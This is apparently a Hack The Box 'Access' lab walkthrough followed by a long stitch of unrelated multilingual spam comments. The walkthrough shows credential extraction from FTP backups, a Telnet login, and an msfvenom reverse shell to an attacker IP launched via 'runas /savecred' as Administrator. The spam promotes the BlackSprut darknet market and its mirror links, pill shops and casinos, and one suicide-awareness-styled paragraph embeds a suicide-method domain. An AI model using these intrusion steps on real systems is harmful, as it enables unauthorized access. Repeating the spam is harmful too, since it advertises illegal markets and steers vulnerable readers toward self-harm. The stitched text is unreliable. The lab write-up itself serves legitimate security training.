Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.

Per the usual, we’ll start with our standard nMap scan: nmap -A -p – 10.10.10.98
So port 80 is open, let’s check out the webpage:
Nothing too exciting. I also see that port 21 is open with Anonymous FTP login, so let’s try that: ftp 10.10.10.98


Navigating to the Backups directory, there is a backup.mdb file, so let’s get that: get backup.mdb
There is also a Access Control.zip file in the Engineer directory, so let’s get that too: get “Access Control.zip”


And then we notice something interesting when we transfer the files. They both present a WARNING! error that the files were received in ASCII mode. This could be problematic (and was) when I tried to open the files because they displayed as corrupted. We can type binary in our FTP window to switch our transfer mode to binary.

It looks like .mdb is a Microsoft Access database. I ran the command apt search mdb to see what packages I could potentially install that might let me view a mdb file and saw mdbtools, so I installed that with apt-get install mdbtools.
Now, when we do mdb-tables backup.mdb we can see the tables within this database:

I’m gonna go an easy route right now and use the website www.mdbopener.com. Obviously if this was a potentially sensitive database we wouldn’t want to do this. However, since this is HTB, I’m ok with it. When we open our database we see a bunch of information in a much easier to view format:
When we look at the auth user table, we can see three entries:

Cool! I also know that when I tried to open up the .zip file downloaded earlier it’s password protected. Let’s try some of these credentials:

The GUI extractor was being dumb so I tried the command line one: 7z x “Access Control.zip” and entered access4u@security as the password.


And we’re presented with a .pst file, which is an Outlook e-mail archive/profile. I had to install pst-utils first with apt-get install pst-utils After installation, I was able to run the command readpst ‘Access Controls.pst’ and was presented with the mailbox itself.

We can then use cat to view the contents of the mailbox, and we’re presnted with a username and a password:

Shell
We can use Telnet to get into the box easily enough:

Once on the machine I ran systeminfo and saved the associated data in a new file on my Kali box:

From here, we’ll use Windows Exploit Suggester to see if there’s any vulnerabilities that stand out. First I’ll navigate to where I have WES saved and then we’ll update the database: ./windows-exploit-suggester.py –update
Next, we’ll compare this newly updated database with the systeminfo file from our target machine: ./windows-exploit-suggester.py –database 2020-08-25-mssb.xls –systeminfo ../../Access/systeminfo.txt

Looking at these, there are some critical vulnerabilities but nothing for remote code execution, priv esc, etc. So let’s move forward.
After moving to C:\Users\Public\Desktop there is a .lnk file stored here. So let’s type it:

There are two commands in here worth investigating: runas and savecred:

RunAs allows a user to run a command as another user, and /savecred saves the password so that it only has to be entered the first time RunAs is used. From dummies.com:
Now, we could use RunAs to view the root flag, but that’s no fun. Let’s create a reverse shell. Let’s use msfvenom: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f exe > shell.exe
If you need a refresher or a cheat sheet, I found this handy one: https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/

Next, we need to get our shell.exe over to our target machine. To do this we’ll setup our Impacket SMBServer: impacket-smbserver smb smb (don’t forget to be in the directory above the directory you want to share.

Next, from our Telnet/Shell we want to add this SMB share as an accessible location from our Windows box: net use \\10.10.14.8\smb

Now let’s copy over our shell: copy \\10.10.14.8\smb\shell.exe

Access Denied….which means I can’t write to the directory I’m in. So let’s move to C:\temp and try again:


Now we can use our RunAs command in conjunction with savecred: runas /user:Access\Administrator /savecred “C:\temp\shell.exe” But first we need to start our NetCat listener to catch our reverse shell:

And then run our command:

tzzlw8
Современная клиника предоставляет широкий спектр медицинских услуг для взрослых и детей.
Команда профессионалов работают по международным стандартам и работают на новейшей аппаратуре.
В клинике созданы безопасная и уютная атмосфера для восстановления здоровья.
Клиника предоставляет гибкие программы лечения для всех обратившихся.
Мы заботимся о здоровью наших пациентов.
Наши пациенты могут ожидать качественное лечение без очередей и лишнего стресса.
https://currency.clinicalpsychologistme.com/the-grandness-of-fluid-selling-services-3708165761740586974
vibración de motor
Equipos de equilibrado: esencial para el funcionamiento estable y óptimo de las maquinarias.
En el entorno de la tecnología actual, donde la eficiencia y la estabilidad del sistema son de máxima significancia, los aparatos de equilibrado tienen un tarea esencial. Estos aparatos especializados están creados para balancear y regular partes móviles, ya sea en dispositivos manufacturera, vehículos de movilidad o incluso en aparatos de uso diario.
Para los técnicos en mantenimiento de aparatos y los especialistas, utilizar con dispositivos de ajuste es crucial para asegurar el operación estable y seguro de cualquier mecanismo rotativo. Gracias a estas soluciones avanzadas innovadoras, es posible minimizar notablemente las vibraciones, el estruendo y la presión sobre los cojinetes, mejorando la duración de partes caros.
Igualmente significativo es el papel que juegan los dispositivos de equilibrado en la atención al consumidor. El ayuda profesional y el reparación permanente empleando estos sistemas habilitan brindar prestaciones de alta estándar, incrementando la bienestar de los consumidores.
Para los titulares de emprendimientos, la aporte en sistemas de calibración y sensores puede ser fundamental para aumentar la productividad y rendimiento de sus dispositivos. Esto es particularmente relevante para los dueños de negocios que gestionan medianas y medianas emprendimientos, donde cada elemento es relevante.
Asimismo, los equipos de balanceo tienen una extensa aplicación en el campo de la prevención y el monitoreo de calidad. Permiten detectar posibles errores, evitando mantenimientos caras y daños a los sistemas. También, los información generados de estos sistemas pueden emplearse para mejorar procesos y potenciar la reconocimiento en buscadores de búsqueda.
Las áreas de aplicación de los equipos de ajuste abarcan variadas áreas, desde la manufactura de ciclos hasta el control ecológico. No interesa si se trata de importantes elaboraciones manufactureras o limitados locales domésticos, los sistemas de calibración son esenciales para proteger un operación óptimo y sin riesgo de detenciones.
На территории Российской Федерации сертификация играет важную роль для подтверждения соответствия продукции установленным стандартам. Прохождение сертификации нужно как для бизнеса, так и для конечных пользователей. Наличие сертификата подтверждает, что продукция прошла все необходимые проверки. Особенно это актуально в таких отраслях, как пищевая промышленность, строительство и медицина. Прошедшие сертификацию компании чаще выбираются потребителями. Кроме того, сертификация может быть необходима для участия в тендерах и заключении договоров. В итоге, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
обязательная сертификация
I really appreciate this post. I¦ve been looking everywhere for this! Thank goodness I found it on Bing. You have made my day! Thanks again
Здесь вы найдете центр психологического здоровья, которая предлагает профессиональную помощь для людей, страдающих от стресса и других ментальных расстройств. Наша индивидуальный подход для восстановления ментального здоровья. Наши опытные психологи готовы помочь вам решить трудности и вернуться к психологическому благополучию. Профессионализм наших врачей подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://jaredhorowitz.us/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fl%2Flamotridzhin%2F
На этом ресурсе вы найдете клинику психологического здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от депрессии и других ментальных расстройств. Эта эффективные методы для восстановления ментального здоровья. Наши специалисты готовы помочь вам справиться с трудности и вернуться к сбалансированной жизни. Профессионализм наших психологов подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lemonlawprotector.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
На этом сайте вы найдете центр психологического здоровья, которая предоставляет психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Мы предлагаем индивидуальный подход для восстановления психического здоровья. Наши опытные психологи готовы помочь вам справиться с психологические барьеры и вернуться к гармонии. Квалификация наших врачей подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lifloorscape.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fgemofobiya-boyazn-vida-krovi%2F
I really appreciate this post. I have been looking everywhere for this! Thank goodness I found it on Bing. You have made my day! Thx again
Даркнет — это скрытая область сети, куда открывается доступ с использованием защищенные браузеры, например, через I2P.
Здесь размещаются как легальные, а также нелегальные сайты, среди которых магазины и прочие платформы.
Одной из таких платформ была Блэк Спрут, данный ресурс специализировалась на продаже различных товаров, среди которых противозаконные товары.
bs2best at
Такие сайты довольно часто функционируют на криптовалюту для обеспечения анонимности операций.
Тем не менее, власти регулярно блокируют основные нелегальные рынки, однако вскоре появляются новые торговые точки.
You can find a vast selection of certified medicines for different conditions.
Our online pharmacy provides fast and safe shipping right to your door.
Each medication is supplied by licensed manufacturers so you get effectiveness and reliability.
You can browse our catalog and place your order in minutes.
Got any concerns? Customer service are here to help whenever you need.
Stay healthy with affordable e-pharmacy!
https://bresdel.com/blogs/795114/Viagra-Oral-Jelly-Side-Effects-Real-Stories-and-Practical-Management
Regardless of the popularity of smartwatches, traditional timepieces remain iconic.
Collectors and watch lovers admire the artistry that defines traditional timepieces.
In contrast to smartwatches, which need frequent upgrades, mechanical watches stay relevant through generations.
https://manacube.com/threads/luxury-time-hold-value.96780/
Prestigious watchmakers continue to release new traditional watches, showing that their appeal remains strong.
For true enthusiasts, an automatic timepiece is not just a way to tell time, but a symbol of timeless elegance.
While smartwatches offer convenience, traditional timepieces have soul that remains unmatched.
You can find a wide range of certified medicines for different conditions.
Our online pharmacy ensures fast and safe shipping to your location.
Every item is supplied by certified pharmaceutical companies to ensure authenticity and compliance.
Easily explore our catalog and get your medicines with just a few clicks.
Need help? Our support team will guide you whenever you need.
Take care of yourself with reliable online pharmacy!
https://www.storeboard.com/blogs/health/cenforce-150-mg-a-high-dose-solution-for-men-seeking-effective-ed-treatment/6071428
Обзор BlackSprut: ключевые особенности
BlackSprut удостаивается обсуждения широкой аудитории. Почему о нем говорят?
Данный ресурс предлагает интересные опции для аудитории. Визуальная составляющая сайта характеризуется удобством, что позволяет ей быть интуитивно удобной даже для тех, кто впервые сталкивается с подобными сервисами.
Необходимо помнить, что этот ресурс имеет свои особенности, которые формируют его имидж в своей нише.
При рассмотрении BlackSprut важно учитывать, что определенная аудитория оценивают его по-разному. Многие выделяют его возможности, другие же относятся к нему неоднозначно.
Подводя итоги, BlackSprut остается предметом обсуждений и вызывает интерес широкой аудитории.
Где найти работающий доступ на БлэкСпрут?
Хотите узнать свежее зеркало на БлэкСпрут? Мы поможем.
bs2best at
Сайт может меняться, поэтому важно иметь актуальный домен.
Мы следим за изменениями чтобы предоставить актуальным линком.
Посмотрите актуальную ссылку у нас!
Мы занимается помощью приезжих в Санкт-Петербурге.
Мы помогаем в оформлении документов, прописки, а также вопросах, касающихся работы.
Наши специалисты разъясняют по вопросам законодательства и дают советы оптимальные варианты.
Оказываем поддержку как с временным пребыванием, и в вопросах натурализации.
Благодаря нам, вы сможете быстрее адаптироваться, решить все юридические формальности и уверенно чувствовать себя в северной столице.
Пишите нам, чтобы узнать больше!
https://spb-migrant.ru/
Наша компания предлагает помощью мигрантов в северной столице.
Предоставляем услуги в оформлении документов, временной регистрации, а также вопросах, связанных с трудоустройством.
Наша команда разъясняют по всем юридическим вопросам и дают советы лучшие решения.
Помогаем в оформлении ВНЖ, так и с гражданством.
Благодаря нам, вы сможете быстрее адаптироваться, решить все юридические формальности и уверенно чувствовать себя в северной столице.
Свяжитесь с нами, для консультации и помощи!
https://spb-migrant.ru/
Здесь представлены свежие новости мировой политики. Частые обновления помогают оставаться в курсе главных новостей. На сайте публикуются дипломатических переговорах. Экспертные мнения помогают разобраться в деталях. Будьте в центре событий на этом сайте.
https://justdoitnow03042025.com
BlackSprut – платформа с особыми возможностями
Сервис BlackSprut удостаивается обсуждения широкой аудитории. Но что это такое?
Эта площадка предлагает разнообразные функции для аудитории. Интерфейс системы характеризуется простотой, что делает платформу интуитивно удобной даже для тех, кто впервые сталкивается с подобными сервисами.
Стоит учитывать, что BlackSprut имеет свои особенности, которые формируют его имидж в определенной среде.
При рассмотрении BlackSprut важно учитывать, что различные сообщества выражают неоднозначные взгляды. Одни подчеркивают его функциональность, а некоторые относятся к нему более критично.
Таким образом, данный сервис остается предметом обсуждений и привлекает заинтересованность разных слоев интернет-сообщества.
Ищете рабочее зеркало БлэкСпрут?
Хотите найти свежее ссылку на BlackSprut? Мы поможем.
https://bs2best
Сайт часто обновляет адреса, и лучше знать актуальный домен.
Мы мониторим за изменениями и готовы поделиться актуальным линком.
Проверьте рабочую версию сайта прямо сейчас!
Фанаты слотов всегда могут найти зеркальное зеркало онлайн-казино Champion чтобы без проблем запустить любимыми слотами.
На платформе представлены разнообразные игровые автоматы, от ретро-автоматов до современных, и последние автоматы от мировых брендов.
Если главный ресурс оказался недоступен, альтернативная ссылка поможет моментально получить доступ и делать ставки без перебоев.
казино чемпион зеркало рабочее
Весь функционал остаются доступными, включая открытие профиля, финансовые операции, а также бонусы.
Используйте актуальную альтернативный адрес, и не терять доступ к казино Чемпион!
This portal features plenty of online slots, ideal for different gaming styles.
On this site, you can find traditional machines, new generation slots, and jackpot slots with stunning graphics and dynamic music.
If you are a fan of minimal mechanics or prefer engaging stories, you’ll find a perfect match.
http://mba-msu.ru/ckfinder/pages/?sovremennye_postelynye_prinadleghnosti_kakie_oni_oznakomytesy_s_samymi_modnymi_dizaynami_.html
Every slot is playable 24/7, right in your browser, and perfectly tuned for both PC and mobile.
Besides slots, the site includes slot guides, welcome packages, and user ratings to guide your play.
Join now, spin the reels, and enjoy the thrill of online slots!
На данном сайте вы сможете найти свежие новости Краснодара.
Здесь собраны актуальные события города, обзоры и оперативная информация.
Будьте в курсе городских новостей и получайте только проверенные данные.
Если хотите знать, что происходит в Краснодаре, заглядывайте сюда регулярно!
https://krasnodar.rftimes.ru/
Self-harm leading to death is a tragic phenomenon that affects countless lives around the globe.
It is often connected to emotional pain, such as depression, stress, or addiction problems.
People who contemplate suicide may feel overwhelmed and believe there’s no other way out.
how-to-kill-yourself.com
Society needs to raise awareness about this topic and support those in need.
Mental health care can make a difference, and reaching out is a necessary first step.
If you or someone you know is thinking about suicide, please seek help.
You are not alone, and support exists.
На этом сайте вы можете испытать обширной коллекцией слотов.
